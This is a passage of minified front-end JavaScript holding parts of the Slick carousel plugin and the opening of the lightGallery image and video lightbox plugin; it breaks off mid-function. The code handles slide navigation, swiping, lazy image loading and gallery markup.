select").attr({tabindex:"-1"});t.$slideTrack.attr("role","listbox");t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(i){n(this).attr({role:"option","aria-describedby":"slick-slide"+t.instanceUid+i})});null!==t.$dots&&t.$dots.attr("role","tablist").find("li").each(function(i){n(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+t.instanceUid+i,id:"slick-slide"+t.instanceUid+i})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar");t.activateADA()};t.prototype.initArrowEvents=function(){var n=this;n.options.arrows===!0&&n.slideCount>n.options.slidesToShow&&(n.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},n.changeSlide),n.$nextArrow.off("click.slick").on("click.slick",{message:"next"},n.changeSlide))};t.prototype.initDotEvents=function(){var t=this;t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&n("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide);t.options.dots===!0&&t.options.pauseOnDotsHover===!0&&n("li",t.$dots).on("mouseenter.slick",n.proxy(t.interrupt,t,!0)).on("mouseleave.slick",n.proxy(t.interrupt,t,!1))};t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",n.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",n.proxy(t.interrupt,t,!1)))};t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents();t.initDotEvents();t.initSlideEvents();t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler);t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler);t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler);t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler);t.$list.on("click.slick",t.clickHandler);n(document).on(t.visibilityChange,n.proxy(t.visibility,t));t.options.accessibility===!0&&t.$list.on("keydown.slick",t.keyHandler);t.options.focusOnSelect===!0&&n(t.$slideTrack).children().on("click.slick",t.selectHandler);n(window).on("orientationchange.slick.slick-"+t.instanceUid,n.proxy(t.orientationChange,t));n(window).on("resize.slick.slick-"+t.instanceUid,n.proxy(t.resize,t));n("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault);n(window).on("load.slick.slick-"+t.instanceUid,t.setPosition);n(document).on("ready.slick.slick-"+t.instanceUid,t.setPosition)};t.prototype.initUI=function(){var n=this;n.options.arrows===!0&&n.slideCount>n.options.slidesToShow&&(n.$prevArrow.show(),n.$nextArrow.show());n.options.dots===!0&&n.slideCount>n.options.slidesToShow&&n.$dots.show()};t.prototype.keyHandler=function(n){var t=this;n.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===n.keyCode&&t.options.accessibility===!0?t.changeSlide({data:{message:t.options.rtl===!0?"next":"previous"}}):39===n.keyCode&&t.options.accessibility===!0&&t.changeSlide({data:{message:t.options.rtl===!0?"previous":"next"}}))};t.prototype.lazyLoad=function(){function f(i){n("img[data-lazy]",i).each(function(){var i=n(this),r=n(this).attr("data-lazy"),u=document.createElement("img");u.onload=function(){i.animate({opacity:0},100,function(){i.attr("src",r).animate({opacity:1},200,function(){i.removeAttr("data-lazy").removeClass("slick-loading")});t.$slider.trigger("lazyLoaded",[t,i,r])})};u.onerror=function(){i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error");t.$slider.trigger("lazyLoadError",[t,i,r])};u.src=r})}var e,r,i,u,t=this;t.options.centerMode===!0?t.options.infinite===!0?(i=t.currentSlide+(t.options.slidesToShow/2+1),u=i+t.options.slidesToShow+2):(i=Math.max(0,t.currentSlide-(t.options.slidesToShow/2+1)),u=2+(t.options.slidesToShow/2+1)+t.currentSlide):(i=t.options.infinite?t.options.slidesToShow+t.currentSlide:t.currentSlide,u=Math.ceil(i+t.options.slidesToShow),t.options.fade===!0&&(i>0&&i--,u<=t.slideCount&&u++));e=t.$slider.find(".slick-slide").slice(i,u);f(e);t.slideCount<=t.options.slidesToShow?(r=t.$slider.find(".slick-slide"),f(r)):t.currentSlide>=t.slideCount-t.options.slidesToShow?(r=t.$slider.find(".slick-cloned").slice(0,t.options.slidesToShow),f(r)):0===t.currentSlide&&(r=t.$slider.find(".slick-cloned").slice(-1*t.options.slidesToShow),f(r))};t.prototype.loadSlider=function(){var n=this;n.setPosition();n.$slideTrack.css({opacity:1});n.$slider.removeClass("slick-loading");n.initUI();"progressive"===n.options.lazyLoad&&n.progressiveLazyLoad()};t.prototype.next=t.prototype.slickNext=function(){var n=this;n.changeSlide({data:{message:"next"}})};t.prototype.orientationChange=function(){var n=this;n.checkResponsive();n.setPosition()};t.prototype.pause=t.prototype.slickPause=function(){var n=this;n.autoPlayClear();n.paused=!0};t.prototype.play=t.prototype.slickPlay=function(){var n=this;n.autoPlay();n.options.autoplay=!0;n.paused=!1;n.focussed=!1;n.interrupted=!1};t.prototype.postSlide=function(n){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,n]),t.animating=!1,t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),t.options.accessibility===!0&&t.initADA())};t.prototype.prev=t.prototype.slickPrev=function(){var n=this;n.changeSlide({data:{message:"previous"}})};t.prototype.preventDefault=function(n){n.preventDefault()};t.prototype.progressiveLazyLoad=function(t){t=t||1;var r,u,f,i=this,e=n("img[data-lazy]",i.$slider);e.length?(r=e.first(),u=r.attr("data-lazy"),f=document.createElement("img"),f.onload=function(){r.attr("src",u).removeAttr("data-lazy").removeClass("slick-loading");i.options.adaptiveHeight===!0&&i.setPosition();i.$slider.trigger("lazyLoaded",[i,r,u]);i.progressiveLazyLoad()},f.onerror=function(){3>t?setTimeout(function(){i.progressiveLazyLoad(t+1)},500):(r.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),i.$slider.trigger("lazyLoadError",[i,r,u]),i.progressiveLazyLoad())},f.src=u):i.$slider.trigger("allImagesLoaded",[i])};t.prototype.refresh=function(t){var r,u,i=this;u=i.slideCount-i.options.slidesToShow;!i.options.infinite&&i.currentSlide>u&&(i.currentSlide=u);i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0);r=i.currentSlide;i.destroy(!0);n.extend(i,i.initials,{currentSlide:r});i.init();t||i.changeSlide({data:{message:"index",index:r}},!1)};t.prototype.registerBreakpoints=function(){var u,f,i,t=this,r=t.options.responsive||null;if("array"===n.type(r)&&r.length){t.respondTo=t.options.respondTo||"window";for(u in r)if(i=t.breakpoints.length-1,f=r[u].breakpoint,r.hasOwnProperty(u)){for(;i>=0;)t.breakpoints[i]&&t.breakpoints[i]===f&&t.breakpoints.splice(i,1),i--;t.breakpoints.push(f);t.breakpointSettings[f]=r[u].settings}t.breakpoints.sort(function(n,i){return t.options.mobileFirst?n-i:i-n})}};t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide");t.slideCount=t.$slides.length;t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll);t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0);t.registerBreakpoints();t.setProps();t.setupInfinite();t.buildArrows();t.updateArrows();t.initArrowEvents();t.buildDots();t.updateDots();t.initDotEvents();t.cleanUpSlideEvents();t.initSlideEvents();t.checkResponsive(!1,!0);t.options.focusOnSelect===!0&&n(t.$slideTrack).children().on("click.slick",t.selectHandler);t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0);t.setPosition();t.focusHandler();t.paused=!t.options.autoplay;t.autoPlay();t.$slider.trigger("reInit",[t])};t.prototype.resize=function(){var t=this;n(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=n(window).width();t.checkResponsive();t.unslicked||t.setPosition()},50))};t.prototype.removeSlide=t.prototype.slickRemove=function(n,t,i){var r=this;return"boolean"==typeof n?(t=n,n=t===!0?0:r.slideCount-1):n=t===!0?--n:n,r.slideCount<1||0>n||n>r.slideCount-1?!1:(r.unload(),i===!0?r.$slideTrack.children().remove():r.$slideTrack.children(this.options.slide).eq(n).remove(),r.$slides=r.$slideTrack.children(this.options.slide),r.$slideTrack.children(this.options.slide).detach(),r.$slideTrack.append(r.$slides),r.$slidesCache=r.$slides,void r.reinit())};t.prototype.setCSS=function(n){var r,u,t=this,i={};t.options.rtl===!0&&(n=-n);r="left"==t.positionProp?Math.ceil(n)+"px":"0px";u="top"==t.positionProp?Math.ceil(n)+"px":"0px";i[t.positionProp]=n;t.transformsEnabled===!1?t.$slideTrack.css(i):(i={},t.cssTransitions===!1?(i[t.animType]="translate("+r+", "+u+")",t.$slideTrack.css(i)):(i[t.animType]="translate3d("+r+", "+u+", 0px)",t.$slideTrack.css(i)))};t.prototype.setDimensions=function(){var n=this,t;n.options.vertical===!1?n.options.centerMode===!0&&n.$list.css({padding:"0px "+n.options.centerPadding}):(n.$list.height(n.$slides.first().outerHeight(!0)*n.options.slidesToShow),n.options.centerMode===!0&&n.$list.css({padding:n.options.centerPadding+" 0px"}));n.listWidth=n.$list.width();n.listHeight=n.$list.height();n.options.vertical===!1&&n.options.variableWidth===!1?(n.slideWidth=Math.ceil(n.listWidth/n.options.slidesToShow),n.$slideTrack.width(Math.ceil(n.slideWidth*n.$slideTrack.children(".slick-slide").length))):n.options.variableWidth===!0?n.$slideTrack.width(5e3*n.slideCount):(n.slideWidth=Math.ceil(n.listWidth),n.$slideTrack.height(Math.ceil(n.$slides.first().outerHeight(!0)*n.$slideTrack.children(".slick-slide").length)));t=n.$slides.first().outerWidth(!0)-n.$slides.first().width();n.options.variableWidth===!1&&n.$slideTrack.children(".slick-slide").width(n.slideWidth-t)};t.prototype.setFade=function(){var i,t=this;t.$slides.each(function(r,u){i=t.slideWidth*r*-1;t.options.rtl===!0?n(u).css({position:"relative",right:i,top:0,zIndex:t.options.zIndex-2,opacity:0}):n(u).css({position:"relative",left:i,top:0,zIndex:t.options.zIndex-2,opacity:0})});t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})};t.prototype.setHeight=function(){var n=this,t;1===n.options.slidesToShow&&n.options.adaptiveHeight===!0&&n.options.vertical===!1&&(t=n.$slides.eq(n.currentSlide).outerHeight(!0),n.$list.css("height",t))};t.prototype.setOption=t.prototype.slickSetOption=function(){var u,f,e,i,r,t=this,o=!1;if("object"===n.type(arguments[0])?(e=arguments[0],o=arguments[1],r="multiple"):"string"===n.type(arguments[0])&&(e=arguments[0],i=arguments[1],o=arguments[2],"responsive"===arguments[0]&&"array"===n.type(arguments[1])?r="responsive":"undefined"!=typeof arguments[1]&&(r="single")),"single"===r)t.options[e]=i;else if("multiple"===r)n.each(e,function(n,i){t.options[n]=i});else if("responsive"===r)for(f in i)if("array"!==n.type(t.options.responsive))t.options.responsive=[i[f]];else{for(u=t.options.responsive.length-1;u>=0;)t.options.responsive[u].breakpoint===i[f].breakpoint&&t.options.responsive.splice(u,1),u--;t.options.responsive.push(i[f])}o&&(t.unload(),t.reinit())};t.prototype.setPosition=function(){var n=this;n.setDimensions();n.setHeight();n.options.fade===!1?n.setCSS(n.getLeft(n.currentSlide)):n.setFade();n.$slider.trigger("setPosition",[n])};t.prototype.setProps=function(){var n=this,t=document.body.style;n.positionProp=n.options.vertical===!0?"top":"left";"top"===n.positionProp?n.$slider.addClass("slick-vertical"):n.$slider.removeClass("slick-vertical");(void 0!==t.WebkitTransition||void 0!==t.MozTransition||void 0!==t.msTransition)&&n.options.useCSS===!0&&(n.cssTransitions=!0);n.options.fade&&("number"==typeof n.options.zIndex?n.options.zIndex<3&&(n.options.zIndex=3):n.options.zIndex=n.defaults.zIndex);void 0!==t.OTransform&&(n.animType="OTransform",n.transformType="-o-transform",n.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(n.animType=!1));void 0!==t.MozTransform&&(n.animType="MozTransform",n.transformType="-moz-transform",n.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(n.animType=!1));void 0!==t.webkitTransform&&(n.animType="webkitTransform",n.transformType="-webkit-transform",n.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(n.animType=!1));void 0!==t.msTransform&&(n.animType="msTransform",n.transformType="-ms-transform",n.transitionType="msTransition",void 0===t.msTransform&&(n.animType=!1));void 0!==t.transform&&n.animType!==!1&&(n.animType="transform",n.transformType="transform",n.transitionType="transition");n.transformsEnabled=n.options.useTransform&&null!==n.animType&&n.animType!==!1};t.prototype.setSlideClasses=function(n){var u,i,r,f,t=this;i=t.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");t.$slides.eq(n).addClass("slick-current");t.options.centerMode===!0?(u=Math.floor(t.options.slidesToShow/2),t.options.infinite===!0&&(n>=u&&n<=t.slideCount-1-u?t.$slides.slice(n-u,n+u+1).addClass("slick-active").attr("aria-hidden","false"):(r=t.options.slidesToShow+n,i.slice(r-u+1,r+u+2).addClass("slick-active").attr("aria-hidden","false")),0===n?i.eq(i.length-1-t.options.slidesToShow).addClass("slick-center"):n===t.slideCount-1&&i.eq(t.options.slidesToShow).addClass("slick-center")),t.$slides.eq(n).addClass("slick-center")):n>=0&&n<=t.slideCount-t.options.slidesToShow?t.$slides.slice(n,n+t.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=t.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(f=t.slideCount%t.options.slidesToShow,r=t.options.infinite===!0?t.options.slidesToShow+n:n,t.options.slidesToShow==t.options.slidesToScroll&&t.slideCount-n<t.options.slidesToShow?i.slice(r-(t.options.slidesToShow-f),r+f).addClass("slick-active").attr("aria-hidden","false"):i.slice(r,r+t.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"===t.options.lazyLoad&&t.lazyLoad()};t.prototype.setupInfinite=function(){var i,r,u,t=this;if(t.options.fade===!0&&(t.options.centerMode=!1),t.options.infinite===!0&&t.options.fade===!1&&(r=null,t.slideCount>t.options.slidesToShow)){for(u=t.options.centerMode===!0?t.options.slidesToShow+1:t.options.slidesToShow,i=t.slideCount;i>t.slideCount-u;i-=1)r=i-1,n(t.$slides[r]).clone(!0).attr("id","").attr("data-slick-index",r-t.slideCount).prependTo(t.$slideTrack).addClass("slick-cloned");for(i=0;u>i;i+=1)r=i,n(t.$slides[r]).clone(!0).attr("id","").attr("data-slick-index",r+t.slideCount).appendTo(t.$slideTrack).addClass("slick-cloned");t.$slideTrack.find(".slick-cloned").find("[id]").each(function(){n(this).attr("id","")})}};t.prototype.interrupt=function(n){var t=this;n||t.autoPlay();t.interrupted=n};t.prototype.selectHandler=function(t){var i=this,u=n(t.target).is(".slick-slide")?n(t.target):n(t.target).parents(".slick-slide"),r=parseInt(u.attr("data-slick-index"));return r||(r=0),i.slideCount<=i.options.slidesToShow?(i.setSlideClasses(r),void i.asNavFor(r)):void i.slideHandler(r)};t.prototype.slideHandler=function(n,t,i){var u,f,s,o,e,h=null,r=this;return t=t||!1,r.animating===!0&&r.options.waitForAnimate===!0||r.options.fade===!0&&r.currentSlide===n||r.slideCount<=r.options.slidesToShow?void 0:(t===!1&&r.asNavFor(n),u=n,h=r.getLeft(u),o=r.getLeft(r.currentSlide),r.currentLeft=null===r.swipeLeft?o:r.swipeLeft,r.options.infinite===!1&&r.options.centerMode===!1&&(0>n||n>r.getDotCount()*r.options.slidesToScroll)?void(r.options.fade===!1&&(u=r.currentSlide,i!==!0?r.animateSlide(o,function(){r.postSlide(u)}):r.postSlide(u))):r.options.infinite===!1&&r.options.centerMode===!0&&(0>n||n>r.slideCount-r.options.slidesToScroll)?void(r.options.fade===!1&&(u=r.currentSlide,i!==!0?r.animateSlide(o,function(){r.postSlide(u)}):r.postSlide(u))):(r.options.autoplay&&clearInterval(r.autoPlayTimer),f=0>u?r.slideCount%r.options.slidesToScroll!=0?r.slideCount-r.slideCount%r.options.slidesToScroll:r.slideCount+u:u>=r.slideCount?r.slideCount%r.options.slidesToScroll!=0?0:u-r.slideCount:u,r.animating=!0,r.$slider.trigger("beforeChange",[r,r.currentSlide,f]),s=r.currentSlide,r.currentSlide=f,r.setSlideClasses(r.currentSlide),r.options.asNavFor&&(e=r.getNavTarget(),e=e.slick("getSlick"),e.slideCount<=e.options.slidesToShow&&e.setSlideClasses(r.currentSlide)),r.updateDots(),r.updateArrows(),r.options.fade===!0?(i!==!0?(r.fadeSlideOut(s),r.fadeSlide(f,function(){r.postSlide(f)})):r.postSlide(f),void r.animateHeight()):void(i!==!0?r.animateSlide(h,function(){r.postSlide(f)}):r.postSlide(f))))};t.prototype.startLoad=function(){var n=this;n.options.arrows===!0&&n.slideCount>n.options.slidesToShow&&(n.$prevArrow.hide(),n.$nextArrow.hide());n.options.dots===!0&&n.slideCount>n.options.slidesToShow&&n.$dots.hide();n.$slider.addClass("slick-loading")};t.prototype.swipeDirection=function(){var i,r,u,n,t=this;return i=t.touchObject.startX-t.touchObject.curX,r=t.touchObject.startY-t.touchObject.curY,u=Math.atan2(r,i),n=Math.round(180*u/Math.PI),0>n&&(n=360-Math.abs(n)),45>=n&&n>=0?t.options.rtl===!1?"left":"right":360>=n&&n>=315?t.options.rtl===!1?"left":"right":n>=135&&225>=n?t.options.rtl===!1?"right":"left":t.options.verticalSwiping===!0?n>=35&&135>=n?"down":"up":"vertical"};t.prototype.swipeEnd=function(){var t,i,n=this;if(n.dragging=!1,n.interrupted=!1,n.shouldClick=n.touchObject.swipeLength>10?!1:!0,void 0===n.touchObject.curX)return!1;if(n.touchObject.edgeHit===!0&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount();n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount();n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})};t.prototype.swipeHandler=function(n){var t=this;if(!(t.options.swipe===!1||"ontouchend"in document&&t.options.swipe===!1||t.options.draggable===!1&&-1!==n.type.indexOf("mouse")))switch(t.touchObject.fingerCount=n.originalEvent&&void 0!==n.originalEvent.touches?n.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,t.options.verticalSwiping===!0&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),n.data.action){case"start":t.swipeStart(n);break;case"move":t.swipeMove(n);break;case"end":t.swipeEnd(n)}};t.prototype.swipeMove=function(n){var f,e,r,u,i,t=this;return i=void 0!==n.originalEvent?n.originalEvent.touches:null,!t.dragging||i&&1!==i.length?!1:(f=t.getLeft(t.currentSlide),t.touchObject.curX=void 0!==i?i[0].pageX:n.clientX,t.touchObject.curY=void 0!==i?i[0].pageY:n.clientY,t.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(t.touchObject.curX-t.touchObject.startX,2))),t.options.verticalSwiping===!0&&(t.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(t.touchObject.curY-t.touchObject.startY,2)))),e=t.swipeDirection(),"vertical"!==e?(void 0!==n.originalEvent&&t.touchObject.swipeLength>4&&n.preventDefault(),u=(t.options.rtl===!1?1:-1)*(t.touchObject.curX>t.touchObject.startX?1:-1),t.options.verticalSwiping===!0&&(u=t.touchObject.curY>t.touchObject.startY?1:-1),r=t.touchObject.swipeLength,t.touchObject.edgeHit=!1,t.options.infinite===!1&&(0===t.currentSlide&&"right"===e||t.currentSlide>=t.getDotCount()&&"left"===e)&&(r=t.touchObject.swipeLength*t.options.edgeFriction,t.touchObject.edgeHit=!0),t.swipeLeft=t.options.vertical===!1?f+r*u:f+r*(t.$list.height()/t.listWidth)*u,t.options.verticalSwiping===!0&&(t.swipeLeft=f+r*u),t.options.fade===!0||t.options.touchMove===!1?!1:t.animating===!0?(t.swipeLeft=null,!1):void t.setCSS(t.swipeLeft)):void 0)};t.prototype.swipeStart=function(n){var i,t=this;return t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow?(t.touchObject={},!1):(void 0!==n.originalEvent&&void 0!==n.originalEvent.touches&&(i=n.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==i?i.pageX:n.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==i?i.pageY:n.clientY,void(t.dragging=!0))};t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var n=this;null!==n.$slidesCache&&(n.unload(),n.$slideTrack.children(this.options.slide).detach(),n.$slidesCache.appendTo(n.$slideTrack),n.reinit())};t.prototype.unload=function(){var t=this;n(".slick-cloned",t.$slider).remove();t.$dots&&t.$dots.remove();t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove();t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove();t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")};t.prototype.unslick=function(n){var t=this;t.$slider.trigger("unslick",[t,n]);t.destroy()};t.prototype.updateArrows=function(){var t,n=this;t=Math.floor(n.options.slidesToShow/2);n.options.arrows===!0&&n.slideCount>n.options.slidesToShow&&!n.options.infinite&&(n.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),n.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===n.currentSlide?(n.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),n.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):n.currentSlide>=n.slideCount-n.options.slidesToShow&&n.options.centerMode===!1?(n.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),n.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):n.currentSlide>=n.slideCount-1&&n.options.centerMode===!0&&(n.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),n.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))};t.prototype.updateDots=function(){var n=this;null!==n.$dots&&(n.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),n.$dots.find("li").eq(Math.floor(n.currentSlide/n.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))};t.prototype.visibility=function(){var n=this;n.options.autoplay&&(n.interrupted=document[n.hidden]?!0:!1)};n.fn.slick=function(){for(var u,i=this,r=arguments[0],f=Array.prototype.slice.call(arguments,1),e=i.length,n=0;e>n;n++)if("object"==typeof r||"undefined"==typeof r?i[n].slick=new t(i[n],r):u=i[n].slick[r].apply(i[n].slick,f),"undefined"!=typeof u)return u;return i}});!function(n,t){"function"==typeof define&&define.amd?define(["jquery"],function(n){return t(n)}):"object"==typeof exports?module.exports=t(require("jquery")):t(n.jQuery)}(this,function(n){!function(){"use strict";function t(t,r){if(this.el=t,this.$el=n(t),this.s=n.extend({},i,r),this.s.dynamic&&"undefined"!==this.s.dynamicEl&&this.s.dynamicEl.constructor===Array&&!this.s.dynamicEl.length)throw"When using dynamic mode, you must also define dynamicEl as an Array.";return this.modules={},this.lGalleryOn=!1,this.lgBusy=!1,this.hideBartimeout=!1,this.isTouch="ontouchstart"in document.documentElement,this.s.slideEndAnimatoin&&(this.s.hideControlOnEnd=!1),this.$items=this.s.dynamic?this.s.dynamicEl:"this"===this.s.selector?this.$el:""!==this.s.selector?this.s.selectWithin?n(this.s.selectWithin).find(this.s.selector):this.$el.find(n(this.s.selector)):this.$el.children(),this.$slide="",this.$outer="",this.init(),this}var i={mode:"lg-slide",cssEasing:"ease",easing:"linear",speed:600,height:"100%",width:"100%",addClass:"",startClass:"lg-start-zoom",backdropDuration:150,hideBarsDelay:6e3,useLeft:!1,closable:!0,loop:!0,escKey:!0,keyPress:!0,controls:!0,slideEndAnimatoin:!0,hideControlOnEnd:!1,mousewheel:!0,getCaptionFromTitleOrAlt:!0,appendSubHtmlTo:".lg-sub-html",subHtmlSelectorRelative:!1,preload:1,showAfterLoad:!0,selector:"",selectWithin:"",nextHtml:"",prevHtml:"",index:!1,iframeMaxWidth:"100%",download:!0,counter:!0,appendCounterTo:".lg-toolbar",swipeThreshold:50,enableSwipe:!0,enableDrag:!0,dynamic:!1,dynamicEl:[],galleryId:1};t.prototype.init=function(){var t=this,i;t.s.preload>t.$items.length&&(t.s.preload=t.$items.length);i=window.location.hash;i.indexOf("lg="+this.s.galleryId)>0&&(t.index=parseInt(i.split("&slide=")[1],10),n("body").addClass("lg-from-hash"),n("body").hasClass("lg-on")||(setTimeout(function(){t.build(t.index)}),n("body").addClass("lg-on")));t.s.dynamic?(t.$el.trigger("onBeforeOpen.lg"),t.index=t.s.index||0,n("body").hasClass("lg-on")||setTimeout(function(){t.build(t.index);n("body").addClass("lg-on")})):t.$items.on("click.lgcustom",function(i){try{i.preventDefault();i.preventDefault()}catch(n){i.returnValue=!1}t.$el.trigger("onBeforeOpen.lg");t.index=t.s.index||t.$items.index(this);n("body").hasClass("lg-on")||(t.build(t.index),n("body").addClass("lg-on"))})};t.prototype.build=function(t){var i=this;i.structure();n.each(n.fn.lightGallery.modules,function(t){i.modules[t]=new n.fn.lightGallery.modules[t](i.el)});i.slide(t,!1,!1,!1);i.s.keyPress&&i.keyPress();i.$items.length>1?(i.arrow(),setTimeout(function(){i.enableDrag();i.enableSwipe()},50),i.s.mousewheel&&i.mousewheel()):i.$slide.on("click.lg",function(){i.$el.trigger("onSlideClick.lg")});i.counter();i.closeGallery();i.$el.trigger("onAfterOpen.lg");i.$outer.on("mousemove.lg click.lg touchstart.lg",function(){i.$outer.removeClass("lg-hide-items");clearTimeout(i.hideBartimeout);i.hideBartimeout=setTimeout(function(){i.$outer.addClass("lg-hide-items")},i.s.hideBarsDelay)});i.$outer.trigger("mousemove.lg")};t.prototype.structure=function(){var u,f="",e="",t=0,o="",i=this,r;for(n("body").append('<div class="lg-backdrop"><\/div>'),n(".lg-backdrop").css("transition-duration",this.s.backdropDuration+"ms"),t=0;t<this.$items.length;t++)f+='<div class="lg-item"><\/div>';(this.s.controls&&this.$items.length>1&&(e='<div class="lg-actions"><button class="lg-prev lg-icon">'+this.s.prevHtml+'<\/button><button class="lg-next lg-icon">'+this.s.nextHtml+"<\/button><\/div>"),".lg-sub-html"===this.s.appendSubHtmlTo&&(o='<div class="lg-sub-html"><\/div>'),u='<div class="lg-outer '+this.s.addClass+" "+this.s.startClass+'"><div class="lg" style="width:'+this.s.width+"; height:"+this.s.height+'"><div class="lg-inner">'+f+'<\/div><div class="lg-toolbar lg-group"><span class="lg-close lg-icon"><\/span><\/div>'+e+o+"<\/div><\/div>",n("body").append(u),this.$outer=n(".lg-outer"),this.$slide=this.$outer.find(".lg-item"),this.s.useLeft?(this.$outer.addClass("lg-use-left"),this.s.mode="lg-slide"):this.$outer.addClass("lg-use-css3"),i.setTop(),n(window).on("resize.lg orientationchange.lg",function(){setTimeout(function(){i.setTop()},100)}),this.$slide.eq(this.index).addClass("lg-current"),this.doCss()?this.$outer.addClass("lg-css3"):(this.$outer.addClass("lg-css"),this.s.speed=0),this.$outer.addClass(this.s.mode),this.s.enableDrag&&this.$items.length>1&&this.$outer.addClass("lg-grab"),this.s.showAfterLoad&&this.$outer.addClass("lg-show-after-load"),this.doCss())&&(r=this.$outer.find(".lg-inner"),r.css("transition-timing-function",this.s.cssEasing),r.css("transition-duration",this.s.speed+"ms"));setTimeout(function(){n(".lg-backdrop").addClass("in")});setTimeout(function(){i.$outer.addClass("lg-visible")},this.s.backdropDuration);this.s.download&&this.$outer.find(".lg-toolbar").append('<a id="lg-download" target="_blank" download class="lg-download lg-icon"><\/a>');this.prevScrollTop=n(window).scrollTop()};t.prototype.setTop=function(){if("100%"!==this.s.height){var t=n(window).height(),r=(t-parseInt(this.s.height,10))/2,i=this.$outer.find(".lg");t>=parseInt(this.s.height,10)?i.css("top",r+"px"):i.css("top","0px")}};t.prototype.doCss=function(){var n=function(){for(var t=["transition","MozTransition","WebkitTransition","OTransition","msTransition","KhtmlTransition"],i=document.documentElement,n=0,n=0;n<t.length;n++)if(t[n]in i.style)return!0};return!!n()};t.prototype.isVideo=function(n,t){var i;if(i=this.s.dynamic?this.s.dynamicEl[t].html:this.$items.eq(t).attr("data-html"),!n)return i?{html5:!0}:(console.error("lightGallery :- data-src is not pvovided on slide item "+(t+1)+". Please make sure the selector property is properly configured. More info - http://sachinchoolur.github.io/lightGallery/demos/html-markup.html"),!1);var r=n.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i),u=n.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i),f=n.match(/\/\/(?:www\.)?dai.ly\/([0-9a-z\-_]+)/i),e=n.match(/\/\/(?:www\.)?(?:vk\.com|vkontakte\.ru)\/(?:video_ext\.php\?)(.*)/i);return r?{youtube:r}:u?{vimeo:u}:f?{dailymotion:f}:e?{vk:e}:void 0};t.prototype.counter=function(){this.s.counter&&n(this.s.appendCounterTo).append('<div id="lg-counter"><span id="lg-counter-current">'+(parseInt(this.index,10)+1)+'<\/span> / <span id="lg-counter-all">'+this.$items.length+"<\/span><\/div>")};t.prototype.addHtml=function(t){var 